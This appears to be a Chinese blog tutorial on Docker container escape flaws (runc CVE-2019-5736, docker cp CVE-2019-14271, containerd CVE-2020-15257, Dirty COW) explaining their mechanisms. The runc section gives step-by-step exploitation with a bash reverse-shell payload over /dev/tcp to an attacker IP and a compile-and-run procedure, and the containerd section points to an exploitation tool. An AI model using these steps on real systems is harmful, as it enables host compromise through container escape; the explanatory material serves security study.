
我们在执行功能类似于docker exec的命令(其他的如docker run等,不再讨论)时,底层实际上是容器运行时(Runtime)在操作。例如runc,相应地,runc exec命令会被执行。它的最终效果是在容器内部执行用户指定的程序。进一步讲,就是在容器的各种命名空间内,受到各种限制(如cgroups)的情况下,启动一个进程。除此以外,这个操作与宿主机上执行一个程序并无二致。
执行过程大体是这样的:runc启动,加入到容器的命名空间,接着以自身(/proc/self/exe,后面会解释)为范本启动一个子进程,最后通过exec系统调用执行用户指定的二进制程序。
我们需要让另一个角色出场——proc伪文件系统,即/proc。关于这个概念,Linux文档已经给出了详尽的说明,这里我们主要关注/proc下的两类文件:
/proc/[PID]/exe:它是一种特殊的符号链接,又被称为magic links,指向进程自身对应的本地程序文件(例如我们执行ls,/proc/[ls-PID]/exe就指向/bin/ls)
/proc/[PID]/fd/:这个目录下包含了进程打开的所有文件描述符
/proc/[PID]/exe的特殊之处在于,如果你去打开这个文件,在权限检查通过的情况下,内核将直接返回给你一个指向该文件的描述符(file descriptor),而非按照传统的打开方式去做路径解析和文件查找。这样一来,它实际上绕过了mnt命名空间及chroot对一个进程能够访问到的文件路径的限制。
那么,设想这样一种情况:在runc exec加入到容器的命名空间之后,容器内进程已经能够通过内部/proc观察到它,此时如果打开/proc/[runc-PID]/exe并写入一些内容,就能够实现将宿主机上的runc二进制程序覆盖掉。这样一来,下一次用户调用runc去执行命令时,实际执行的将是攻击者放置的指令。
利用步骤:
1、下载poc
git clone https://github.com/Frichetten/CVE-2019-5736-PoC
2、修改Payload
vi main.gopayload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.172.136/12345 0>&1"
3、编译生成payload
CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go
4、实战中可以curl等方式下载,这边直接使用docker cp放入容器
sudo docker cp ./main 248f8b7d3c45:/tmp
5、在容器中执行payload
# 修改权限
chmod 777 main
# 执行Payload
./main
6、在攻击机上监听本地端口,成功获取宿主机反弹回来的shell
Docker cp 命令容器逃逸攻击漏洞 CVE-2019-14271
漏洞描述:
当Docker宿主机使用cp命令时,会调用辅助进程docker-tar,该进程没有被容器化,且会在运行时动态加载一些libnss*.so库。黑客可以通过在容器中替换libnss*.so等库,将代码注入到docker-tar中。当Docker用户尝试从容器中拷贝文件时将会执行恶意代码,成功实现Docker逃逸,获得宿主机root权限。
影响版本:
Docker 19.03.0
漏洞原理:
执行docker cp后,docker daemon会启动一个docker-tar进程来完成这项复制任务。
若要从容器内复制文件到宿主机上,docker-tar原理:会切换进程的根目录(执行chroot)到容器根目录,然后将需要复制的文件或目录打tar包传递给Docker daemon,Docker daemon负责将内容解包到用户指定的宿主机目标路径。
原本使用chroot,是位了避免了符号连接导致的路径穿越,但是docker-tar仅仅chroot到了容器的文件系统,而程序本身不是容器化的,其在主机命名空间中运行,这意味着docker-tar不受cgroup或seccomp的限制。如果这时候docker-tar加载了容器内部的恶意动态链接库(本来应该从主机文件系统中加载库,但是由于docker-tar chroots到了容器内,所以从容器文件系统中加载动态链接库),被注入恶意代码,那就能够获得对主机完全的root访问权
CVE-2020-15257
漏洞原理
containerd是行业标准的容器运行时,可作为Linux和Windows的守护程序使用。在版本1.3.9和1.4.3之前的容器中,容器填充的API不正确地暴露给主机网络容器。填充程序的API套接字的访问控制验证了连接过程的有效UID为0,但没有以其他方式限制对抽象Unix域套接字的访问。这将允许在与填充程序相同的网络名称空间中运行的恶意容器(有效UID为0,但特权降低)导致新进程以提升的特权运行。刚好在默认情况下,容器内部的进程是以root用户启动的。在两者的共同作用下,容器内部的进程就可以像主机中的containerd一样,连接containerd-shim监听的抽象Unix域套接字,调用containerd-shim提供的各种API,从而实现容器逃逸
判断方法:
#判断是否使用host模式
cat /proc/net/unix | grep 'containerd-shim'
利用方法:
https://github.com/cdk-team/CDK/releases
下载对应架构的可执行文件,上传到容器并赋权
内核漏洞
DirtyCow(CVE-2016-5195)脏牛漏洞实现Docker 逃逸
Docker 与 宿主机共享内核,因此容器需要在存在dirtyCow漏洞的宿主机里
漏洞原理:
Dirty Cow(CVE-2016-5195)是Linux内核中的权限提升漏洞,通过它可实现Docker容器逃逸,获得root权限的shell。
脏牛影响范围极广,存在Linux内核中已经有长达9年的时间,Linux内核>=2.6.22(2007年发行)开始就受影响了,直到2016年10月18日才修复。据说Linus本人也参与了修复,可见修复难度之大.这个洞非常精致隐蔽,分析完毕后不禁拍案叫绝,感觉刺激程度堪比小说
那为什么叫脏牛呢,是因为这是linux的COW:copy on write 写时复制机制存在缺陷(dirty),而COW和cow谐音,所以也叫脏牛(dirtyCOW).使用脏牛,我们可在用户态下用普通用户的身份改写任意任何目录下任意用户的任意文件,甚至包括root用户的文件。试想如果给passwd文件追加一行有root权限的用户信息,就能轻松获取root权限。这个洞价值很高,据说几年前市面上有些安卓ROOT APP,采用的核心技术就是这个洞。
从编码的角度来看,一般情况下在 fork 之后会存在一个 execve 或其他 exec 系列的函数来执行一个新的程序,在调用 execve 的时候,内核会将新程序的代码段、数据段映射到子进程的内存中。上述创建子进程的过程,父进程将自身的内存空间完全拷贝给了子进程后,子进程很快就执行 execve 将新程序装载进入自己的内存中,覆盖了大部分父进程拷贝的内存,那么实际上大部分的父进程拷贝的数据是无用的。因而内核引入了 Copy-on-write 技术,即当 fork 创建完子进程后,父子进程实际上共享物理内存,当父子进程中发生了对内存写入的操作时,内核再为子进程分配新的内存页并将改动写入新内存页中,也就是在 fork 之后,execve 之前的过程。
VDSO其实就是将内核中的.so文件映射到内存,.so是基于Linux下的动态链接,其功能和作用类似与windows下.dll文件。
在Linux中,有一个功能:VDSO(virtual dvnamic shared object),这是一个小型共享库,能将内核自动映射到所有用户程序的地址空间,可以理解成将内核中的函数映射到内存中,方便大家访问。
dirty cow漏洞可以让我们获取只读内存的写的权限,我们首先利用dirty cow漏洞写入一段shellcode到VDSO映射的一段闲置内存中,然后改变函数的执行顺序,使得调用正常的任意函数之前都要执行这段shellcode。这段shellcode初始化的时候会检查是否是被root调用,如果是则继续执行,如果不是,则接着执行clock_gettime函数,接下来它会检测/tmp/.X文件的存在,如果存在,则这时已经是root权限了,然后它会打开一个反向的TCP链接,为Shellcode中填写的ip返回一个Shell。
![[附源码]Nodejs计算机毕业设计基于图书管理系统Express(程序+LW)](https://img-blog.csdnimg.cn/1efb016b7e45426f8570ef9870d2dba3.png)